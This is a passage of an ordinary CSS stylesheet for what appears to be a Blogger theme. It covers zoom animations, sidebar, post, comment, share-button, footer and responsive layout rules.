-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
.owl-next { right: -100px; } .owl-prev { left: -100px; } .sora-slide:hover .owl-prev { left:50px; } .sora-slide:hover .owl-next { right:50px; } /* ######## Sidebar Css ######################### */ .sidebar .widget, .mini-sidebar
.widget { margin-bottom: 20px; position: relative; clear: both; } .sidebar h2, .mini-sidebar h2 { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px; font-weight: 600; letter-spacing:
1.5px; text-transform: uppercase; position: relative; text-align: center; } .sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li { list-style-type:none; margin:0; padding: 0; } .sidebar .LinkList li, .mini-sidebar
.LinkList li { padding: 0 0 6px 0; margin: 0 0 6px 0; text-transform:capitalize; } /* Multi Tab Widget */ .menu-tab li a, .sidetabs .section { transition: all 0s ease; -webkit-transition: all 0s ease; -moz-transition: all 0s
ease; -o-transition: all 0s ease; -ms-transition: all 0s ease } .menu-tab { overflow: hidden; clear: both; padding: 0; margin: 0 } .sidetabs .widget-content { padding: 10px 0; } .sidetabs .widget h2 { display: none } .menu-tab
li { width: 50%; float: left; display: inline-block; padding: 0 } .menu-tab li a { font-family: 'Oswald', sans-serif; height: 32px; text-align: center; padding: 0; font-weight: 400; display: block; color: #fff;
background-color:#192b33; font-size: 14px; line-height: 32px; letter-spacing: 1.5px; text-transform: uppercase } .menu-tab li.active a { color: #fff; background-color:#00BE98; } .menu-tab li { display: none } .hide-tab {
display: inline-block!important } #tabside2 { margin-bottom: 15px; } /* ######## Post Css ######################### */ article { padding: 0; overflow: hidden; } .index article, .archive article { padding:10px 8px 0;
background:#f7f7f7; border: 0.5px solid #f5f5f5; } .post-outer { padding: 0; } .post { display: block; overflow: hidden; word-wrap: break-word; background: #ffffff; } .index .post, .archive .post { text-align: center; display:
block; height: auto; overflow: hidden; box-sizing: border-box; margin: 0 0 2%; padding:0; width: 48.7%; float: left; } .index .post.odd, .archive .post.odd { margin-left:20px; } .post h2 { margin-bottom: 12px; line-height:
1.3em; font-size: 22px; font-weight: 400; } .post h2 a { color: #000; letter-spacing: 1.3px; } .post h2 { margin: 0 0 10px; padding: 0; text-transform:uppercase; } .retitle h2 { display: block; } .post-body { margin: 0px;
padding:10px; font-size: 14px; line-height: 26px; box-sizing: border-box; } .post-body a { margin-left: 0 !important; margin-right: 0 !important; } .block-image { float: none; width: 100%; height: auto; margin: 0 auto; }
.block-image .thumb { width: 100%; height: auto; position: relative; display: block; overflow: hidden; } .block-image a { width: 100%; height: 330px; display: block; transition: all .3s ease-out!important; -webkit-transition:
all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .date-header-post { color: #bdbdbd; display: block; font-size: 12px; font-weight: 400; line-height: 1.3em;
margin: 0!important; padding: 0; } .date-header-post a { color: #bdbdbd; } .post-header { padding:0 10px 10px; } .index .post-header, .archive .post-header { padding:0; } #meta-post .fa-calendar-o { margin-left: 8px; }
.breadcrumbs .fa-angle-right:before{margin:0 5px} .breadcrumbs{margin:0;font-size:13px; padding: 10px 5px; background: #ededed; border: 1px solid #eaeaea;} .breadcrumbs span a.bhome{color:#00BE98} .breadcrumbs
span,.breadcrumbs span a{color:#010101;padding: 0 2px;} .breadcrumbs span a:hover{color:#00BE98} .post-meta { color: #bdbdbd; display: block; font-size: 13px; font-weight: 400; line-height: 21px; margin: 0; padding: 0; }
.post-meta a { color: #CBCBCB; } .post-meta i { color: #222222; } .post-timestamp { margin-left: 5px; } .label-head { margin-left: 5px; } .label-head a { padding-left: 2px; } .resumo { margin-top: 10px; color: #343434; }
.resumo span { display: block; margin-bottom: 8px; font-size: 14px; line-height: 22px; text-align: justify; } .post-body img { max-width: 100%; padding: 10px 0; position: relative; margin:0 auto; } .post h3 { font-size: 18px;
margin-top: 20px; margin-bottom: 10px; line-height: 1.1; } .second-meta { padding:10px 0 0; display: block; overflow: hidden; } .second-meta .read-more-wrap { margin-bottom: 10px; display: block; } .second-meta .read-more {
color: #161616; font-family: 'Shadows Into Light', cursive; font-size: 14px; text-transform: capitalize; letter-spacing: 2px; font-weight: bold; transition: color .3s; } .second-meta .read-more:hover { color:#00BE98; }
.meta-botom { display: block; overflow: hidden; border-top: 1px solid #efefef; padding: 5px 0; } .second-meta .share-art { position: relative; } .second-meta .share-title { color: #222222; display: inline-block; padding-bottom:
7px; font-size: 15px; font-weight: 500; position: relative; top: 2px; float: left; padding-right: 10px; text-transform:uppercase; } .second-meta .share-art span { display: none; } .second-meta .share-art { float: right; padding:
0; padding-top: 0; font-size: 14px; font-weight: 400; text-transform: capitalize; } .second-meta .share-art a { color: #fff; padding: 5px 10px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; }
.second-meta .share-art i {color:#222;} .second-meta .share-art a:hover i{opacity:0.7;} .comment-link { white-space: normal; } #blog-pager { clear: both; text-align: center; margin: 0; font-family: Oswald; } .index .blog-pager,
.index #blog-pager { display: block } .index .blog-pager, .index #blog-pager, .archive .blog-pager, .archive #blog-pager { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding: 15px 0 5px; text-align:
center; } .showpageNum a, .showpage a, #blog-pager-newer-link a, #blog-pager-older-link a { color: #fff; background-color: #222222; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow:
hidden; padding: 4px 10px; text-decoration: none } .showpageNum a:hover, .showpage a:hover, #blog-pager-newer-link a:hover, #blog-pager-older-link a:hover { decoration: none; background-color: #00BE98 } .showpageOf { display:
none; font-size: 0 } .showpagePoint { color: #fff; background-color: #00BE98; font-size: 14px; font-weight: 400; line-height: 24px; margin-right: 5px; overflow: hidden; padding: 4px 10px; text-decoration: none } #post-pager
.blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover { color:#00BE98; background:inherit; } #post-pager { clear:both; float: left; display: block; width: 100%; box-sizing: border-box; margin: 15px 0; }
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { border:0; text-align:right; background:none; color:#222222; } #post-pager .blog-pager-newer-link { border: 0; text-align:left; } #post-pager
#blog-pager-newer-link, #post-pager #blog-pager-older-link { width: 50%; } #post-pager a b { display: block; padding: 0 0 5px; font-weight: 700; letter-spacing: 1px; font-size: 13px; color:#maincolor; font-family: Oswald; }
#post-pager a span { text-transform:capitalize; } #post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link { padding:0; display: block; } /* ######## Share widget Css ######################### */ .post-footer
.share-box { position: relative; padding: 10px 0; text-align: center; } .post-footer .share-title { border-bottom: 2px solid #eee; color: #010101; display: inline-block; padding-bottom: 7px; font-size: 15px; font-weight: 500;
clear: both; margin: 0 0 10px; position: relative; float: left; } .pinimg { width: 40px; height: 40px; } .Related-title { background: #00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 5px; font-weight:
600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: left; display: block; } .post-footer .share-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: "";
display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #eee; } .post-footer .share-art { float: right; padding: 0; padding-top: 0; font-size: 13px;
font-weight: 400; text-transform: capitalize; } .post-footer .share-art a { color: #fff; padding: 3px 8px; margin-left: 4px; border-radius: 2px; display: inline-block; margin-right: 0; background: #010101; } .post-footer
.share-art i { color:#fff; } .post-footer .share-art a:hover{color:#fff} .post-footer .share-art .fac-art{background:#3b5998} .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)} .post-footer .share-art
.twi-art{background:#00acee} .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)} .post-footer .share-art .goo-art{background:#db4a39} .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127} .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)} .post-footer .share-art .lin-art{background:#0077B5} .post-footer .share-art
.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
